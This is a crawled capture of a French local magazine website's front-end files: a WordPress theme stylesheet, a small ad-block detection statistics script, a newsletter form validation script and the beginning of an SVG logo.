}
.site-footer #primary-menu a,
.site-footer #secondary-menu a {
  color: #fff;
}
.site-footer #legal-menu a {
  font-size: 0.8em;
  color: #A3ABAF;
}
.site-footer .select select {
  color: #fff;
}
.site-footer .select select option {
  color: black;
}
.site-footer .select-edition {
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .site-footer .social-share {
    float: right;
  }
}
.site-footer .social-share__item:not(:last-child) {
  margin-right: 0.4em;
}
.site-footer .social-share__item a {
  color: #fff;
  width: 1.8em;
  height: 1.8em;
  border: #fff solid 1px;
  text-align: center;
  font-size: 0.9em;
  line-height: 1.9;
}

.wrap-social-share {
  margin-top: 1em;
}
@media (min-width: 768px) {
  .wrap-social-share {
    margin-top: 0;
  }
}

.social-share {
  margin: 0;
  padding: 0;
}
.social-share__item {
  display: inline-block;
}
.social-share__item a {
  display: block;
  border-radius: 50%;
  line-height: 2.1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.section {
  margin-bottom: 3em;
}

.section-title {
  position: relative;
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .section-title {
    margin-bottom: 3em;
  }
}
.section-title__heading {
  color: #262F34;
  font-size: 1.1em;
  margin: 0;
  display: inline-block;
}
.section-title__heading:after {
  content: "";
  height: 4px;
  background-color: #EDF0F2;
  position: absolute;
  width: 100%;
  bottom: -10px;
  right: 0;
  left: 0;
  z-index: -1;
}
@media (min-width: 768px) {
  .section-title__heading {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .section-title__heading {
    font-size: 1.5em;
  }
}
@media (min-width: 1244px) {
  .section-title__heading {
    font-size: 1.7em;
  }
}
.section-title__link {
  color: #E10414;
  font-size: 0.7em;
  float: right;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  margin-top: 0.2em;
}
.section-title__link:hover, .section-title__link:visited {
  color: #E10414;
}
.section-title__link:after {
  content: "";
  display: block;
  height: 2px;
  width: 100%;
  background-color: #E10414;
  margin-top: -0.1em;
}
@media (min-width: 480px) {
  .section-title__link {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .section-title__link {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .section-title__link {
    font-size: 1em;
  }
}

.sticky {
  display: block;
}

.container-narrow {
  max-width: 690px;
  margin: 0 auto;
}

.mag-item {
  margin-bottom: 1.5em;
}
.mag-item__thumbnail {
  display: block;
}

/* Post/page content
---------------------------------------------------*/
.hero {
  margin-left: -12px;
  margin-right: -12px;
  margin-bottom: 2em;
  background-color: #ececec;
}
@media (min-width: 480px) {
  .hero {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 768px) {
  .hero {
    margin-bottom: 3em;
  }
}
.hero .post-thumbnail {
  position: relative;
  display: block;
}
.hero .post-thumbnail.is-hidden:after,
.hero .post-thumbnail.is-hidden .wp-post-image {
  opacity: 0;
}
.hero .post-thumbnail .wp-post-image {
  display: block;
  opacity: 1;
  transition: opacity 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-thumbnail:after {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  opacity: 1;
  transition: height 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-meta {
  position: absolute;
  padding: 0 5% 5% 5%;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) {
  .hero .post-meta {
    padding: 0 8% 4% 10%;
  }
}
.hero .post-meta__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.1em;
  line-height: 1;
  color: #fff;
  margin-top: 0.35em;
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .hero .post-meta__title {
    font-size: 1.5em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__title {
    font-size: 2em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__title {
    font-size: 2.4em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__title {
    font-size: 2.9em;
  }
}
.hero .post-meta__tag {
  display: inline-block;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.9em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .hero .post-meta__tag {
    font-size: 1em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__tag {
    font-size: 1.1em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__tag {
    font-size: 1.2em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__tag {
    font-size: 1.3em;
  }
}
.hero--no-thumb {
  background-color: transparent;
}
.hero--no-thumb .post-meta {
  position: relative;
  text-align: center;
  padding: 6% 8% 4%;
}
.hero--no-thumb .post-meta__title {
  color: #262F34;
}
.hero--no-thumb .post-link {
  text-decoration: none;
}

@media (min-width: 768px) {
  .single .content-area {
    padding: 0 10%;
  }
}

.hentry p {
  font-size: 1.15em;
}
.hentry p:first-child {
  margin-top: 0;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry p a {
  color: #E10414;
  font-weight: bold;
  text-decoration: none;
  position: relative;
  box-shadow: #E10414 0px -2px 0px inset;
}
.hentry p a:hover, .hentry p a:visited {
  color: #E10414;
}

.wp-block-quote {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.3em;
  line-height: 1.3;
  border-left: #E10414 solid 8px;
  padding-left: 0.8em;
  margin-left: 0;
}
@media (min-width: 768px) {
  .wp-block-quote {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .wp-block-quote {
    font-size: 1.7em;
  }
}

.ad-habillage {
  position: absolute;
  width: 100%;
  padding-top: 233px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
@media screen and (max-width: 768px) {
  .ad-habillage {
    padding-top: 80px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .ad-habillage {
    display: flex;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (min-width: 768px) {
  .ad-habillage {
    padding-top: 214px;
  }
}
.ad-habillage > div {
  overflow: hidden;
}
.ad-habillage a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ad-habillage img {
  display: block;
  margin: 0 auto;
  min-width: 1600px;
}
@media screen and (max-width: 1260px) {
  .ad-habillage img {
    min-width: 1260px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage img {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 980px) {
  .ad-habillage img {
    min-width: 480px;
    display: block;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 480px) {
  .ad-habillage img {
    min-width: 100%;
    display: block;
  }
}

.page-header__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2em;
  color: #262F34;
  text-align: center;
  padding: 1em 0;
  margin: 0;
}
@media (min-width: 768px) {
  .page-header__title {
    padding: 1.1em 0;
    font-size: 2.5em;
  }
}
@media (min-width: 980px) {
  .page-header__title {
    padding: 1.2em 0;
    font-size: 3em;
  }
}
@media (min-width: 1244px) {
  .page-header__title {
    padding: 1.3em 0;
    font-size: 3.5em;
  }
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.post-edit-link, .post-edit-link:visited {
  color: #A3ABAF;
}
.post-edit-link:hover {
  color: #000;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Posts items
---------------------------------------------------*/
.post {
  margin: 0 0 1.5em;
}
.post__inner {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
}
.post .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  margin: 0;
}
.post .post-title a {
  text-decoration: none;
}
.post .post-thumbnail,
.post .wp-post-image {
  display: block;
  z-index: 0;
  position: relative;
  opacity: 1;
  transition: opacity 500ms;
}
.post .post-thumbnail.is-hidden,
.post .wp-post-image.is-hidden {
  opacity: 0;
}

.post-partner .post-link {
  color: #fff;
}
.post-partner .post-link:after {
  content: "";
  position: absolute;
  top: 1.4em;
  right: 1.4em;
  bottom: 1.4em;
  left: 1.4em;
  border: #fff solid 2px;
  font-size: 0.6em;
}
@media (min-width: 480px) {
  .post-partner .post-link:after {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-link:after {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-link:after {
    font-size: 1em;
  }
}
.post-partner .post-link:before {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  z-index: 1;
}
.post-partner .post-link .post-title {
  z-index: 1;
}
.post-partner .post-tag {
  z-index: 1;
  position: absolute;
  top: 0.65em;
  left: 50%;
  transform: translateX(-50%);
  background-color: #34CFBF;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .post-partner .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-tag {
    font-size: 1em;
  }
}
.post-partner .post-content {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  position: relative;
  z-index: 1;
}
.post-partner .post-title {
  position: absolute;
  bottom: 1.5em;
  left: 1.5em;
  right: 1.5em;
  font-size: 1.3em;
  line-height: 1.3;
}
@media (min-width: 480px) {
  .post-partner .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-partner .post-title {
    font-size: 2em;
  }
}

.post-classic .post-content {
  padding: 1em;
  height: 144px;
}
.post-classic__header {
  position: relative;
}
.post-classic .post-title {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  font-size: 1.1em;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .post-classic .post-title {
    font-size: 1.3em;
    -webkit-line-clamp: 3;
  }
}
@media (min-width: 980px) {
  .post-classic .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-classic .post-title {
    font-size: 1.5em;
  }
}
.post-classic .post-title a {
  color: #262F34;
}
.post-classic.post-wide .post-title {
  font-size: 1.3em;
  -webkit-line-clamp: 3;
}
@media (min-width: 480px) {
  .post-classic.post-wide .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-classic.post-wide .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-classic.post-wide .post-title {
    font-size: 2em;
  }
}
.post-classic .post-tag {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
  z-index: 1;
}
@media (min-width: 480px) {
  .post-classic .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-classic .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-classic .post-tag {
    font-size: 1em;
  }
}

/* Article avec sidebar Informations pratiques
---------------------------------------------------*/
.informations {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  padding: 2.4em 1.6em;
  position: relative;
}
.informations:before {
  content: "";
  height: 8px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #E10414;
}
.informations__title {
  margin-top: 0;
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.6em;
  line-height: 1;
  margin-left: 1.2em;
  margin-bottom: 1.4em;
}

.informations-list {
  padding: 0;
  margin: 0;
}
.informations-list__item {
  display: table;
}
.informations-list__item:not(:last-child) {
  padding-bottom: 1em;
}
.informations-list__text a {
  color: inherit;
  text-decoration: none;
}
.informations-list__website a {
  word-break: break-all;
}
.informations-list__text,
.informations-list .icon {
  display: table-cell;
  vertical-align: top;
}
.informations-list .icon {
  width: 1.5em;
  color: #E10414;
  font-size: 1.3em;
  line-height: 1.2;
}

.col-fixed-size {
  display: none;
}
@media (min-width: 768px) {
  .col-fixed-size {
    display: block;
  }
}
@media (min-width: 768px) and (min-width: 480px) {
  .col-fixed-size {
    flex: 0 0 258px;
  }
}
@media (min-width: 768px) and (min-width: 768px) {
  .col-fixed-size {
    flex: 0 0 272px;
  }
}
@media (min-width: 768px) and (min-width: 980px) {
  .col-fixed-size {
    flex: 0 0 264px;
  }
}
@media (min-width: 768px) and (min-width: 1244px) {
  .col-fixed-size {
    flex: 0 0 330px;
  }
}

/* Catégories
---------------------------------------------------*/
.post-category .post-thumbnail,
.post-category .post-content {
  float: left;
  width: 50%;
}
.post-category .post-content {
  padding-left: 1em;
}
.post-category .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.2em;
  line-height: 1.2;
  color: #262F34;
  margin-top: 0.3em;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .post-category .post-title {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .post-category .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-title {
    font-size: 1.7em;
  }
}
.post-category .post-title a {
  color: #262F34;
}
.post-category .post-excerpt {
  font-size: 0.9em;
}
@media (min-width: 768px) {
  .post-category .post-excerpt {
    font-size: 1em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-excerpt {
    font-size: 1.25em;
  }
}

/* Related posts
---------------------------------------------------*/
.related-posts {
  margin-top: 1em;
  overflow: hidden;
  padding-bottom: 1em;
}
.related-posts .post {
  margin-bottom: 0;
  width: calc(50% - 24px);
  margin-right: 24px;
}
@media (min-width: 480px) {
  .related-posts .post {
    width: 210px;
  }
}
@media (min-width: 768px) {
  .related-posts .post {
    width: 224px;
  }
}
@media (min-width: 980px) {
  .related-posts .post {
    width: 216px;
  }
}
@media (min-width: 1244px) {
  .related-posts .post {
    width: 282px;
  }
}
.related-posts__title {
  float: left;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0.6em;
  margin-bottom: 0;
  background: #fff;
  padding-right: 2em;
}
.related-posts__header {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
}
@media (min-width: 768px) {
  .related-posts__header {
    padding: 0 10%;
  }
}
.related-posts__header-inner {
  position: relative;
  overflow: hidden;
}
.related-posts__header-inner:after {
  content: "";
  background-color: #EDF0F2;
  width: 100%;
  height: 2px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  right: 0;
  left: 0;
  z-index: -1;
}
.related-posts__slider {
  overflow: visible;
}
@media (min-width: 768px) {
  .related-posts__slider {
    padding-left: calc(50% - 288px);
  }
}
@media (min-width: 980px) {
  .related-posts__slider {
    padding-left: calc(50% - 374.4px);
  }
}
@media (min-width: 1244px) {
  .related-posts__slider {
    padding-left: calc(50% - 480px);
  }
}

.aside-related {
  position: relative;
}
.aside-related__title {
  text-align: right;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}

/* Card page Qui sommes nous
---------------------------------------------------*/
.card {
  display: flex;
  flex-direction: column;
  padding: 1.2em;
  margin-bottom: 2em;
  box-shadow: 0px 2px 8px 0px rgba(53, 61, 77, 0.2);
}
@media (min-width: 768px) {
  .card {
    padding: 1.5em;
    margin-left: 0 -1.5em 3em;
    flex-direction: row;
  }
}
.card:first-of-type {
  margin-top: 2em;
}
@media (min-width: 768px) {
  .card:first-of-type {
    margin-top: 3em;
  }
}
.card__image {
  flex: 0 0 200px;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .card__image {
    margin-right: 1.5em;
    margin-bottom: 0;
  }
}
.card__image img {
  display: block;
}
.card__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2.2em;
  margin-top: 0;
  color: #262F34;
  line-height: 1;
  margin-bottom: 0.2em;
}
.card__poste {
  color: #E10414;
}
.card .icon {
  font-size: 1.3em;
  color: #E10414;
  margin-right: 0.3em;
  vertical-align: middle;
}
.card p {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.card p:last-child {
  margin-bottom: 0;
}

/* Calendrier */
@media screen and (max-width: 768px) {
  #calendrier {
    flex-direction: column-reverse !important;
  }
}
.hub {
  height: inherit;
}

.hub-list {
  height: inherit;
  margin: 0;
  padding: 0;
}
.hub-list__thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 25%;
  width: 100%;
  height: 100%;
  transition: transform 500ms;
  position: relative;
  z-index: -1;
}
.hub-list__item {
  position: relative;
  height: 33.33%;
  padding: 0.9vh 0;
  list-style: none;
}
@media (min-width: 768px) {
  .hub-list__item {
    float: left;
    width: 33.33%;
    height: 100%;
    padding: 0 0.6vw;
  }
}
.hub-list__item a {
  height: 100%;
  width: 100%;
  display: block;
  text-decoration: none;
  position: relative;
}
.hub-list__item a:before {
  content: "";
  pointer-events: none;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#00000000", endColorstr="#99000000",GradientType=0 );
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  transition: height 500ms cubic-bezier(0.7, 0, 0.3, 1);
}
@media (min-width: 768px) {
  .hub-list__item a:before {
    height: 30%;
  }
}
.hub-list__item a:hover:before {
  height: 100%;
}
.hub-list__item a:hover .hub-list__thumbnail {
  transform: scale(1.1);
}
.hub-list__item-inner {
  overflow: hidden;
  height: 100%;
}
.hub-list .site-meta {
  color: #fff;
  text-align: center;
  line-height: 1;
  position: absolute;
  right: 0;
  bottom: 1.5em;
  left: 0;
}
@media (min-width: 768px) {
  .hub-list .site-meta {
    bottom: 3em;
  }
}
.hub-list .site-meta__txt {
  font-size: 4vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__txt {
    font-size: 2.8vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__txt {
    font-size: 2.3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__txt {
    font-size: 1.3vw;
  }
}
.hub-list .site-meta__title {
  font-size: 4.7vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__title {
    font-size: 3.5vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__title {
    font-size: 3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__title {
    font-size: 2vw;
  }
}

.site-content {
  margin-bottom: 5em;
}
.site-content.habillage-on {
  margin-top: 220px;
}
@media screen and (max-width: 980px) {
  .site-content.habillage-on {
    margin-top: 0;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .site-content.habillage-on {
    margin-top: 330px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 768px) {
  .site-content.habillage-on {
    margin-top: 280px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 640px) {
  .site-content.habillage-on {
    margin-top: 269px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 375px) {
  .site-content.habillage-on {
    margin-top: 210px;
  }
}
.site-content.habillage-on .container {
  padding-top: 12px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.slider-controls {
  float: right;
  background: #fff;
  padding-left: 1.5em;
}
.slider-controls__button {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  padding: 0;
  color: #A3ABAF;
  font-size: 1.5em;
  line-height: 1.6;
  border: #A3ABAF solid 2px;
  background: #fff;
  cursor: pointer;
  outline: none;
}
.slider-controls__button.swiper-button-disabled {
  opacity: 0.5;
  cursor: default;
}
.slider-controls__button.swiper-button-disabled:hover {
  color: #A3ABAF;
  border-color: #A3ABAF;
}
.slider-controls__button:hover {
  color: #E10414;
  border-color: #E10414;
}
.slider-controls__button:not(:last-child) {
  margin-right: 0.4em;
}
@media (min-width: 768px) {
  .slider-controls__button:not(:last-child) {
    margin-right: 0.9em;
  }
}

/*--------------------------------------------------------------
# isotope
--------------------------------------------------------------*/
.home-articles {
  transition: opacity 0.6s;
}
.home-articles.is-hidden {
  opacity: 0;
}

.posts-filters-select {
  float: right;
}
@media (min-width: 768px) {
  .posts-filters-select {
    display: none;
  }
}
.posts-filters-select select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
  width: 6em;
}

.posts-filters {
  display: none;
  position: absolute;
  right: 0;
  bottom: -10px;
  padding: 0;
  margin: 0;
}
@media (min-width: 768px) {
  .posts-filters {
    display: block;
  }
}
.posts-filters__item {
  cursor: pointer;
  display: inline-block;
  padding: 1.1em 0.7em;
  list-style: none;
  position: relative;
  color: #A3ABAF;
  text-transform: uppercase;
  font-size: 0.9em;
  font-weight: bold;
  letter-spacing: 0.05em;
  transition: color 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.posts-filters__item::before {
  content: "";
  transition: width 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.posts-filters__item:hover {
  color: #262F34;
}
.posts-filters__item:hover::before {
  width: 100%;
}
.posts-filters__item.is-checked {
  color: #262F34;
}
.posts-filters__item.is-checked::before {
  width: 100%;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CTA
--------------------------------------------------------------*/
.cta {
  display: block;
  color: #262F34;
  font-size: 0.6em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  border: #E10414 solid 2px;
  margin-top: 2.5em;
  padding: 1em;
  letter-spacing: 0.03em;
}
.cta:visited {
  color: #262F34;
}

/*--------------------------------------------------------------
# ads
--------------------------------------------------------------*/
.ad-horizontal {
  margin-bottom: 3rem;
}
.ad-horizontal a {
  margin: 0 auto;
  display: flex;
  justify-content: center;
}

/*--------------------------------------------------------------
# slider
--------------------------------------------------------------*/
.wp-block-eedee-block-gutenslide .slide-bg {
  height: 600px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.wp-block-eedee-block-gutenslide .slide-bg video, .wp-block-eedee-block-gutenslide .slide-bg img {
  position: absolute;
  -o-object-fit: contain;
  object-fit: contain;
  width: auto;
  height: 100%;
  /* margin: 0 auto; */
  display: block;
  min-height: auto;
}

.slick-dotted.slick-slider {
  background-size: 0%;
  max-width: 600px;
}

.wp-block-eedee-block-gutenslider.dot-style-1 .slick-dots li button::before {
  color: #E10414;
}

.wp-block-eedee-block-gutenslider.arrow-style-1 .slick-next:before, .wp-block-eedee-block-gutenslider.arrow-style-1 .slick-prev:before {
  color: #E10414;
}

.slick-slide > div {
  height: 600px;
}

.wp-block-eedee-block-gutenslider .slick-dots {
  margin-bottom: -40px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://bourg-en-bresse.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7
body_size: 145
content:
function adblock_fetch(a){var t=localStorage.getItem("adblock_var");let c="false";null!=t&&a!=t?(c="true",jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})):null==t&&jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})}async function detectAdBlock(){let a=!1;try{await fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js")}catch(t){a=!0}finally{adblock_fetch(a.toString())}}window.addEventListener("load",function(){detectAdBlock()});

--- FILE ---
content_type: application/javascript
request_url: https://bourg-en-bresse.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7
body_size: 588
content:
jQuery(function() {


  jQuery("form[name='newsletter-form']").validate({

    rules: {
      // The key name on the left side is the name attribute
      // of an input field. Validation rules are defined
      // on the right side
      sml_typology: "required",
      sml_surname: "required",
      sml_email: {
        required: true,
        // Specify that email should be validated
        // by the built-in "email" rule
        email: true
      },
      url: {
        required: false,
        // Specify that email should be validated
        // by the built-in "email" rule
        url: true
      },
      groups: {
        allerrors: "sml_typology sml_surname sml_email url"

      }
      /*password: {
        required: true,
        minlength: 5
      }*/
    },
    // Specify validation error messages
    messages: {
      sml_typology: "Veuillez sélectionner une option ci dessus",
      sml_surname: "Information obligatoire",
      url: 'Please enter a valid Url',
      /*
      password: {
        required: "Please provide a password",
        minlength: "Your password must be at least 5 characters long"
      },*/
      sml_email: "Merci de saisir une adresse email valide"
    },
    errorPlacement: function(error, element) {
      if (  element.attr("name") == "sml_surname" || element.attr("name") == "sml_email" || element.attr("name") == "url") {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        error.insertAfter(element);
      }
      if (element.attr("name") == "sml_typology" ) {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        console.log();
        jQuery('.error-select').html(error)

      }
    //  element.attr("placeholder", error[0].outerText);
    },
    // Make sure the form is submitted to the destination defined
    // in the "action" attribute of the form when valid
    submitHandler: function(form) {
      form.submit();
    },
    success: function() {

   }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://bourg-en-bresse.magville.fr/wp-content/themes/magville/img/logo-magville2.svg
body_size: 3258
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="142px" height="29px" viewBox="0 0 142 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.154622222 0.116383019 9.90395179 0.116383019 9.90395179 29 0.154622222 29"></polygon>
        <polygon id="path-3" points="0.11306516 0.116383019 9.86212731 0.116383019 9.86212731 29 0.11306516 29"></polygon>
        <polygon id="path-5" points="0 29 141.780181 29 141.780181 0.116273585 0 0.116273585"></polygon>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="include/footer2-oyonnax" transform="translate(-41.000000, -283.000000)">
            <g id="logo" transform="translate(41.000000, 283.000000)">
                <polygon id="Fill-1" fill="#E3042E" points="15.9125326 1 11.8333333 9.8825018 7.87841899 1 3.20730935 1 0 23.8413888 5.97894452 23.8413888 7.2867794 14.4510554 7.34878648 14.4510554 11.8333333 24 16.3176094 14.4510554 16.3796165 14.4510554 17.6877221 23.8413888 23.6666667 23.8413888 20.5836422 1"></polygon>
                <g id="Group-22">
